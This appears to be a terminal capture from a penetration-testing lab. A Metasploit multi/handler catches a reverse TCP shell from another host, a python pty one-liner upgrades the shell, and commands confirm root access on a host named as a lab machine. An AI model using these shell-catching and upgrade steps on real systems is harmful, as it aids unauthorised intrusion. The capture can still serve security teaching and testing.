 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.174:8443
[*] Command shell session 6 opened (192.168.1.174:8443 -> 192.168.1.229:48300 ) at 2022-10-13 14:05:05 -0400
python -c 'import pty;pty.spawn("/bin/bash")'
┌──(root㉿ARTIFACTORY002-PORTPEQUA)-[/home/kali]
└─# whoami && echo "" && hostname && echo "" && uname -a
whoami && echo "" && hostname && echo "" && uname -a
root
ARTIFACTORY002-PORTPEQUA.LAB
Linux ARTIFACTORY002-PORTPEQUA.LAB 5.16.0-kali7-amd64 #1 SMP PREEMPT Debian 5.16.18-1kali1 (2022-04-01) x86_64 GNU/Li
nux